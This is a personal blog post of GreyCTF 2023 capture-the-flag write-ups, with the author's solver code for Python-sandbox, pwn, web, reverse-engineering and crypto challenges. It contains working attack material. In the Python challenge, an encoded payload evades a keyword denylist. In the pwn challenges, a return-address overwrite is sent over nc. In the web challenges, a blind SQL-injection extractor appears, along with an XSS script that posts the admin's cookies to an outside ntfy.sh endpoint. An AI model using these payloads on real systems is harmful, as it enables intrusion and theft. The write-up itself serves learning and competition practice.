GreyCTF 2023 Writeups
A while back, a friend of mine “dropped out” of my university, to go to a much better university, NUS. He would then tell me about the active Cybersecurity community there, NUS Greyhats. I had looked at their youtube channel, and they were of very high quality. I was impressed. So i decided to do their CTF, and here are my writeups.
Misc
Crash Python

The gist of it is that they allowed you to run some python code, but they had a blacklist (ahem, denylist to be politically correct) of words. ['os', 'eval', 'exec', 'subprocess', 'threading', 'multiprocessing', 'raise', 'quit', 'sys', 'stdout', 'stderr', 'x']
I had done a similar challenge for Google CTF Qualifiers 2022 before that you can find here. I never wrote a write-up, but the gist of it was that I had used a python decorator to execute code that wasn’t meant to be executed. Along the way though, I had learnt of a few tricks.
One of them being that I could use import <filename> to execute a script. So that’s exactly what I did. The blacklist given gave me some hints on what to do, and I after a quick Google I knew what to execute.
payload = 'jnqpsu!pt<jnqpsu!tjhobm<pt/ljmm)pt/hfuqje)*-!tjhobm/TJHTFHW*'
payload = "".join([chr(ord(_)-1) for _ in payload]) open("stage2.py", "w").write(payload)
import stage2
In case you were wondering, the written stage2.py file would contain import os;import signal;os.kill(os.getpid(), signal.SIGSEGV). I could probably have hard-coded signal.SEGV’s constant there. I also had to play around with different numbers in my caesar shift, because sometimes they used the the character x in it, which was a banned character.
But that got me the flag.

Interestingly, the flag referenced a CVE-2021-3177. But I googled and tried it out on my own local machine, and it didn’t work, even on older versions of python (presumably they have been patched), so I wasn’t sure why it was working there.
I also saw an interesting method used by another participant, where you can call functions like globals()['__builtins__'].__import__('sys').__dict__['stdout'].write("abc") which I thought was really cool. But I’ll leave it for them to put in their writeup.
Gotcha

This was just a bunch of CAPTCHAs that needed to be filled out. About 100 of them in under 120 seconds.

After briefly looking to see whether there was an “easy” solution (e.g: The captcha solution was in the HTML somewhere; It was not), I turned to using python and tesseract OCR.
Unfortunately, tesseract kept giving me very wrong answers for the captchas. I tried several things. Resizing the image, inverting the colours, segmenting it to detect each “character” as an image at a time (The characters were at fixed positions). But none of that worked.
I knew I could probably make a neural network to detect the image, but that would take up too much time. However, I did remember reading that there was a simpler, but more error-prone, method.

(Source: http://neuralnetworksanddeeplearning.com/chap1.html)\
And that’s exactly what i did. I did have to, by hand, label a few characters. There were some repeats because I think the first character in the captcha has a few characters “cut off”, but it worked well enough. The captcha score doesn’t actually reset when you get a wrong captcha, so it worked well enough for my purposes.

And here is my script.
import requests

def get_str_from_image(image_source):
    # https://stackoverflow.com/a/31085530
    # https://stackoverflow.com/a/44342794
    from PIL import Image
    import base64
    import pytesseract
    import io
    import cv2
    import numpy

    imgstring = image_source
    imgstring = imgstring.split('base64,')[-1].strip()
    pic = io.StringIO()
    image_string = io.BytesIO(base64.b64decode(imgstring))
    image = Image.open(image_string)

    opencvImage = cv2.cvtColor(numpy.array(image), cv2.COLOR_RGB2BGR)

    # cv2.imshow('Original', opencvImage)
    # cv2.waitKey(0)

    my_dict = {
        50028: 'I',
        58800: 'V',
        62790: 'F',
        67461: 'G',
        70773: 'A',
        74028: 'A',
        80016: 'N',
        62628: 'X',
        65718: 'W',
        73374: 'B',
        88626: 'H',
        65346: 'Y',
        82737: 'R',
        58788: 'C',
        65457: 'S',
        56280: 'F',
        71277: 'M',
        73080: 'Q',
        79590: 'D',
        62106: 'Y',
        70932: 'P',
        79884: 'B',
        64422: 'P',
        65388: 'M',
        70359: 'K',
        55560: 'V',
        66960: 'O',
        62157: 'L',
        74562: 'E',
        67392: 'Z',
        62766: 'W',
        62610: 'T',
        76869: 'K',
        68052: 'E',
        82116: 'K',
        73506: 'N',
        56319: 'T',
        55647: 'L',
        76227: 'R'
    }


    (h, w) = opencvImage.shape[:2]
    # opencvImage = cv2.resize(opencvImage, (w*10, h*10))
    # thr = cv2.threshold(opencvImage, 100, 255, cv2.THRESH_BINARY)[1]
    # thr = opencvImage
    def show_part(x,y,w,h):
        a = opencvImage[y:y+h,x:x+w]
        a = cv2.bitwise_not(a)

        # cv2.imshow('a', a)
        # cv2.waitKey(0)

        my_sum = numpy.sum(a)
        # print(my_sum)
        filename = 'dataset/image_' + str(my_sum) + ".png"
        from os.path import exists
        if not exists(filename):
            cv2.imwrite(filename,a)

        # print(pytesseract.image_to_string(a))
        return my_dict[my_sum]

    ret = ""

    ret += show_part(0,10,25,30)
    ret += show_part(25,10,25,30)
    ret += show_part(50,10,25,30)
    ret += show_part(75,10,25,30)
    # print(ret)
    # cv2.imshow('a', opencvImage)
    # cv2.waitKey(0)
    return ret


import sys
# sys.exit()
prev_input = 'VVWW'
s = requests.Session()

while True:
    req = s.post('http://34.124.157.94:5003/submit',
                        headers={'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0' ,
    'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8' ,
    'Accept-Language': 'en-US,en;q=0.5' ,
    'Accept-Encoding': 'gzip, deflate' ,
    'Content-Type': 'application/x-www-form-urlencoded' ,
    'Origin': 'http://34.124.157.94:5003' ,
    'Connection': 'keep-alive' ,
    'Referer': 'http://34.124.157.94:5003/' ,
    'Upgrade-Insecure-Requests': '1' ,
    'DNT': '1' ,
    'Sec-GPC': '1' ,
    'Pragma': 'no-cache' ,
    'Cache-Control': 'no-cache'},
        data='captcha=' + prev_input)
# print(req.content)
    from bs4 import BeautifulSoup
    soup = BeautifulSoup(req.content, 'html.parser')
    image_source = soup.find_all('img')[0]['src']
    score = soup.find_all('h3')[0].text
    print(score)

    # print(image_source)
    prev_input = get_str_from_image(image_source)
    if b'grey' in req.content:
        print(req.content)
        break
And the flag.
PWN
I am actually pretty disappointed in myself for not taking a look at most the pwn challenges. I was too preoccupied with the other challenges to take a deep look. Nonetheless, I did solve a couple of the easy ones.
easypwn
I decompiled the code


Interestingly,besides the obvious stack overflow, there seems to be a printf format vulnerability here. But no matter, I just took the easy way out of running the executable in gdb, finding the offset in the stack to the return pointer, and overwriting that with the address with win(). It was something like
import struct
open("pload.bin", "wb") .write("a"*LENGTH + struct.pack("<q", win_addr))
Then running nc <IP_ADDR> < pload.bin
Thankfully, there didn’t seem to be any address randomisation.

babypwn
This was even simpler. To be honest, I did not even reverse engineer it. I simply saw there was an entry for a “withdrawal” and entered a negative number as a preliminary test. And it worked.
Fun fact: I was once part of a relatively large Discord server for a TV show fandom, where one of the staff made a custom Discord bot for the server. One of the features was an in-game currency, and I had found this same exploit, where I could enter a negative value to “transfer” to another user, and essentially steal their money.
Web
I had a friend who was close to figuring out sort it out, but couldn’t figure it out. I regret not figuring it out. But at least I got a couple other ones. Another teammate of mine solved Fetus Web, but I’ll leave that to him to do a writeup on. (I was actually doing Fetus Web on the first day of the CTF, but I was doing at the same time as a Final-Year-Project meeting, and my FYP teammate was getting annoyed I was doing the CTF during our meeting, so I had to stop.)
100 Questions
This was just a basic SQL injection.

There was a bunch of questions, indicated by qn_id’s parameter, and you submit an answer with the and field. Looking at the source code, I found out that the flag was in the answer field for question 42 (the answer to life, the universe, and everything).
My solver.
import requests
s = requests.Session()
attempt = "1' OR ANSWER LIKE 'grey{"
import string
while True:
    cur_char = 0x20
    while cur_char < 0x7f:
        prepend = ''
        cur_char = chr(cur_char)
        if cur_char in "'":
            cur_char = ord(cur_char)+1
            continue
        if cur_char in "%#&":
            prepend ='\\'
        print("Trying with " + (cur_char))
        req = s.get('http://34.126.139.50:10512/?qn_id=' +str(1) + '&ans=' + attempt + prepend + cur_char + "%",
        headers={'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0' ,
        'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8' ,
        'Accept-Language': 'en-US,en;q=0.5' ,
        'Accept-Encoding': 'gzip, deflate' ,
        'Content-Type': 'application/x-www-form-urlencoded' ,
        'Origin': 'http://34.126.139.50:10512' ,
        'Connection': 'keep-alive' ,
        'Referer': 'http://34.126.139.50:10512/' ,
        'Upgrade-Insecure-Requests': '1' ,
        'DNT': '1' ,
        'Sec-GPC': '1' ,
        'Pragma': 'no-cache' ,
        'Cache-Control': 'no-cache'},
        )
        from bs4 import BeautifulSoup
        soup = BeautifulSoup(req.content, 'html.parser')
        text = soup.find_all('p')[4].text
        print(text)
        if 'Correct' in text:
            attempt += cur_char
            print(attempt)
            break;
        cur_char = ord(cur_char)+1
Flag: grey{1_C4n7_533}.
Note that the LIKE clause in sqlite is case insensitive, so I had to play around with the casing to get the right flag.
I at one point go the flag grey{1_C4n7_533_, and assumed that I got the wrong flag because it was too short. I spent too long trying to “fix” that, then when I did it with a teammate, they pointed out that was the flag lol.
Side Note: Oh right, not much to do with the challenge, but I was annoyed that the answer for the riddle What has keys but can’t open locks, and you can enter but not go inside was computer and not keyboard. The challenge author then proceeded to tell me the riddles were generated with chatgpt lol.
Baby Web.
This was just a basic XSS issue.

You report something to an admin, and there is usually an “admin bot” in such CTF challenges, using something like Selenium to simulate someone clicking on your link that you reported.
All I needed to do was get the flag by printing out the Admin’s cookie.
I used ntfy.sh because I had experience using it in my homeserver. It’s actually meant for push notifications. Though still open source, it seems to be paid now? But the free features still seem to work for me.
<script>
fetch("https://ntfy.sh/<UNIQUE_ID_HERE>", {
  method: "POST",
  body: "Cookies: " + document.cookie,
});
</script>

Funny story is that I executed my payload, and the flag wasn’t coming through. I gave up, went to do other challenges, but my left my ntfy tab open (I have a really bad issue with having too many tabs open). When I came back to close the tab later, the flag was there waiting for me! I guess it just took a while?\
Rev
Web-Assembly
I remember doing a similar challenge for one of F-Secure’s Cybersecurity competitions. Basically just using webassembly to check if the user input matches the flag.

It really wasn’t too difficult. It was basically just reverse engineering this Web Assembly code. What I opted to do was to use python to dump numbers into a binary file, use wabt to convert the Web Assembly binary to Wasm code, in which I got the following.
import memory js_mem;

export function check():int {
  var b:int;
  var a:int_ptr = 0;
  var c:int = 1;
  loop L_a {
    br_table[B_c, B_d, B_e, ..B_f](a % 4)
    label B_f:
    b = 265;
    goto B_b;
    label B_e:
    b = 59;
    goto B_b;
    label B_d:
    b = 41;
    goto B_b;
    label B_c:
    b = 31;
    goto B_b;
    label B_b:
    c = (((b * (255 & a[0]) & 255) ^ ((a + 64)[0]:int & 255)) == 0) * c;
    a = a + 1;
    if (a < 46) continue L_a;
  }
  return c;
}
I know the general structure of Web Assembly, but I was lazy and used chatgpt to convert the code to C so I could brute force it. It did a pretty good job, even though I had to make a few minor changes.

My solver.
#include <cstdint>
#include <stdio.h>
#include <string>
#include <vector>

int32_t check(std::string flag) {
  int32_t mem[256]; // WebAssembly memory
  std::vector<int> data = {121, 66,  71,  65,  229, 176, 150, 150, 43,  107,
                           209, 212, 12,  217, 16,  222, 129, 189, 55,  185,
                           82,  127, 229, 47,  45,  178, 252, 11,  107, 43,
                           31,  114, 20,  97,  229, 185, 237, 55,  252, 87,
                           12,  168, 75,  222, 121, 5};

  for (int i = 0; i < flag.size(); i++) {
    mem[i] = flag[i];
  }

  for (int i = 0; i < data.size(); i++) {
    mem[i + 64] = data[i];
  }

  int32_t local0 = 0;
  int32_t local1 = 0;
  int32_t local2 = 1;

  int index = 0;
  while (1) {
    switch (local0 % 4) {
    case 3:
      local1 = 265;
      break;
    case 2:
      local1 = 59;
      break;
    case 1:
      local1 = 41;
      break;
    case 0:
      local1 = 31;
      break;
    default:
      break;
    }
    // local1 = (local1 & 255) ^ (mem[local0] & 255);
    // local2 *= local1;

    local2 = local2 * ((((((255 & mem[local0]) * local1) & 255) ^
                         (mem[local0 + 64] & 255)) == 0)
                           ? 1
                           : 0);
    // std::printf("Index: %d local2: %d\n", index, local2);
    if (local2 == 0) {
      return index;
    }
    local0 += 1;
    if (local0 >= 46) {
      break;
    }
    index += 1;
  }

  return local2;
}

int main() {
  std::string known = "";
  int prev_best = 0;
  char cur_try = ' ';
  while (true) {
    std::string temp = known + cur_try;
    printf("Trying %s\n", temp.c_str());
    int32_t result = check(temp);
    if (result > prev_best) {
      known += cur_try;
      prev_best = result;
      cur_try = ' ';
      printf("Known: %s\n", known.c_str());
    } else {
      cur_try += 1;
    }
  }
  return 0;
}
Flag: grey{0bfusc4t10n_u51ng_w3b4s53mbly_1s_4_th1ng}

CrackMe1
This was probably the proudest one that I solved. Basically, there was a page with a png image, and a textbox asking for a password with a “thonking” emoji. After entering a random password, it shows a “no entry” image.

I downloaded the images and html and js code to my local machine so I could work on it with my own modified version of the code. I had to start a http server for it to work and find the images to work locally, but that was a minor thing.
Anyway, I started by deobfuscating the js code. Deminifying it with online tools, and manually renaming variables. Eventually, I figured out the gist of it.
- Get user input in the “password” text field.
- Do some OpenGL GLSL shader stuff (“shaders” are programs that run in the GPU) to the password, that determines whether “noeentry.png” or “good.png” is displayed.
- Decrypt this hard-coded string in the js code with RC4, using the user password input as the password.
The RC4 stuff seemed pretty air-tight, especially since it’s jsut a very short flag being decrypted (though maybe someone smarter than me could solve it that way), so I focused on the OpenGL shader stuff.
Lucky for me, I have previously went through learnopengl.com before, and knew the basics of how shaders worked. The only thing I didn’t know was that you could get the output of the vertex shader using Transform Feedbacks. As a side note, there is an Android app called ShaderEditor that allows you to write your own shaders and use them as your phone’s live wallpaper! I used to use it, but it was sucking up too much of my phone battery, so I stopped.
Anyway, I figured out that the main vertex shader was the following
#version 300 es
uniform vec4 s;
in float a;
in float b;
in float c;
in float d;
in float e;
out float f;
void main() {
  f = (a * d + b + c * e) * (step(0.0f, -abs(s.z)));
  // f = 1.f;
}
As you can see in my commented-out code, I had temporarily set f to equal to 1 for testing, and I found that when f is 1, the “good.png” image was shown! So I figured that that means that f (which is the output from the transform feedback that is then given to the javascript code later), would need to be 1.
I spent some time figuring out what the step function does. the book of shaders has a nice description of what it does and a simulation of it. Since the abs function is used and the output from that is negated, the second argument in the step function here will always be negative, UNLESS it is 0. Because -0 is not a thing (Come on, everyone uses two’s complement), it gets detected as a positive number. In this case, the step function will return 1. Otherwise, it will return 0.
The a, b, c, d, e, and f arguments are things called uniforms, which is the way of the Javascript code of passing in variables to the glsl shader. I didn’t fully reverse it, I did spend some time trying to write python code that simulates what the opengl shader does, but in the end, I did the easy way out and brute forced it. I still had to reverse some of it.
This is what the javascript code did before executing passing it over to the opengl shader.
    for (var index = 0; index < 4; ++index) {
      d_buffer[index] = Math.round(f_value[index]) % 256
      e_buffer = e_buffer.fill(flag_input_arg.charCodeAt(d_buffer[index]))
      a_buffer[index] = sus1[d_buffer[0]][index]
      b_buffer[index] = sus2[d_buffer[0]][index]
      c_buffer[index] = sus3[d_buffer[0]][index]
    }
The sus1, sus2, and sus3 were these giant arrays filled with seemingly weird values in them. Note the e_buffer needed to be the flag’s character at position d_buffer[index], which in practice, at the end of the loop, would need to be d_buffer[3].
So I stepped over the code and noticed that d_buffer[3] was always set to 0 (The shader is called 260 times by the way), meaning it was always checking the first character of the shader, at least, for the specific placeholder “password” I put in.
So I wrote some code to run the function that was doing the GPU stuff with a different string with the first character changed every time. If it ever detects a d_buffer[3] that isn’t the number 0, that would be the correct character for that flag! Eventually, I realised it would change d_buffer[3] to 2 when I used the character r as the first character.
I then repeated the process until I got the flag.
  let flag = "~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~"
  let next_modify = 0;
  while (true) {
    debugger;
    console.log(flag);
  for (let i = 0x20; i < 0x7f; i++) {
    flag = flag.replaceAt(next_modify, String.fromCharCode(i))
    let ret = do_gpu_stuff(flag, indices);
    if (ret != -1) {
     debugger;
     next_modify = indices.slice(-1)[0];
     indices.push(ret);
     break;
    }
  }
This was an extremely slow process on my laptop, and my browser would occasionally crash. It would probably have been faster and smarter to simulate it in python.

I asked a teammate with a better GPU to help me out, and eventually I got a few characters, something like REDc~i~k~~PIE, and I guessed the password as REDchickenPIE (I don’t get whatever reference this is making by the way.), which worked and gave me the flag!
You can find the modified app.js (Make sure to rename the file in index.html too!) here. Check the console for character by character brute-force of the flag.
Crypto
I’m not very good a cryptography. I like number theory, but I never managed to finish Dan Boneh’s cryptography course on coursera, only doing half of it. I have tried cryptopals before, but never got too much into it. I do really like it though, but I opted not to spend too much time on it for this CTF as to not waste time. I might have been able to solve 1 or 2 of crypto challenges, but only if I would have spent ALL of my time on it, and I would have rather spent time looking at the other easier challenges as well.
Baby Crypto

Do I really need to explain this one? It’s a caesar cipher. I just used some random online tool to get the flag.

Even for 50 points, I feel like this was way too easy. At the very least, they could have made it a Vigenère cipher relying on the player knowing that the first 5 characters are “grey{”. But I suppose it’s nice to give more beginner CTF players something to solve and learn about.
The Vault
I was very proud of solving this one, even though it’s only 50 points. I started work on this a few hours before the CTF ended, and completed it half an hour before it ended. I wanted to solve an easy one challenge given I didn’t have much time left, and this had the most solves that I hadn’t completed yet. I was kinda panicking 1 hour before the CTF ended because I felt I was so close and I was worried I would figure out the solution right after the CTF ended.
Anyway, the source code for this challenge can be found here on NUS Greyhat’s official github page.
Basically, you enter a value for a and b and there are two checks.
I’ll call them the “thief” check, and the “stealing” check. (Read the source code).
Thief check

amust not be divisible by 10b * log10(a)must be greater than 128
Maybe worth pointing out that log10(num) rounded down gives the number of digits in num minus 1.
This is easy enough to brute-force values that matches these conditions. The tricky part is this in conjunction with the second check.
Stealing check
$$ a^{b} \mod (10^{128}) \equiv (a^{b} \mod (10^{128}))^{10} \mod (10^{128}) $$Let’s look at the L.H.S first. Note how the L.H.S is also used as the RHS. It is basically LHS = (LHS)^10 mod (10^128). Following this, we could easily use sage to find possible values for LHS.
solve_mod([x^10==x], 10 ** 128)
98624380944537003185235736096046992680891830197061490109937833490419136188999442576576769103890995893380022607743740081787109376

1375619055462996814764263903953007319108169802938509890062166509580863811000557423423230896109004106619977392256259918212890625
(Fun fact: Sage uses the ^ operator for exponentiation instead of XOR like most sane languages, even though Sage is based on python. But I still use ** because I’m used to it.)
So those are the two possible values for LHS, which we’ll call X. Now, the equation becomes the following, where we know two possible values for X.
And we know that $$ a^{b} \equiv X \mod (10^{128}) $$
Unfortunately, it is quite hard to generate pairs of number a and b that matches the above equation. But how about the simple case of a=X and b=1? That would satisfy the equation and give us what we want, right?
Unfortunately, I suppose the author of the challenges thought of that, and it just barely fails the “thief” check, since b*log10(a) needs to be greater than 128.
Well, we know it is mod 10^128, so what if we just do a= a * (10 ** 128) and b=1?

Well, no, the tricky challenge authors thought of that too. Remember rule 1 of the “thief check”? a cannot be divisible by 10!
But we know the following (Since we assume b to be 1) $$ a \equiv X \mod (10^{128}) $$
And we can convert this to the following, where k is a constant
$$
a \equiv (a + k (10^{128})) \mod (10^{128})
$$
So we can just vary values of k! I set k to be 2 to get a value for a that will pass the first check, and now we’re home free!
Note: In the CTF itself, I instead used a value of a that is (a * a) mod (10 ** 128). I’m not exactly sure why it worked, but it did. Only while writing the CTF did I realise this other method.

Encrypt Service
You can see the source code for the challenge here, which was given to participants, with the flag redacted.
This was another simple one, it was letting the user input a known plaintext, gives you the ciphertext for that with AES in CTR mode, then reuses the same key and nonce value to encrypt the flag, and gives you the encrypted output of the flag.
As a reminder, this is what the CTR mode looks like.

Note that the plaintext is something you control, and the ciphertext is something you receive. So if you just set the plaintext to be all zeroes, you can get the ‘stream’ of the cipher (using CTR kind of emulates a stream cipher, even though AES is a block cipher). Once you get that stream, you can simply XOR it with the ciphertext of the flag to get the original flag.
My solver:
# Retrieved with ` nc 34.124.157.94 10590    ` and enter plaintext `00000000000000000000000000000000000000000000000000000000000000000000000000000000`
known_streams = [...]
known_streams = [bytes.fromhex(_) for _ in known_streams]

# Flag from `nc ` output
flag = bytes.fromhex('XXX')

import string
for stream in known_streams:
    potential_flag = "".join([chr(a ^ b) for a,b in zip(stream, flag)])
    if all([_ in string.printable for _ in potential_flag]):
        print("Found Flag!")
        print(potential_flag)
        break
The flag:

Conclusion
If you enjoyed this, feel free to check out my Reverse Engineering Zombs Royale io post or my other writeups. My apologies, I have done a few more CTFs that I was too lazy to do writeups for, and figured this NUS CTF was a way to get back into writing writeups again.
Naavin Ravinthran
Computer Science Graduate
My interests include cybersecurity, osdev, and graphics programming.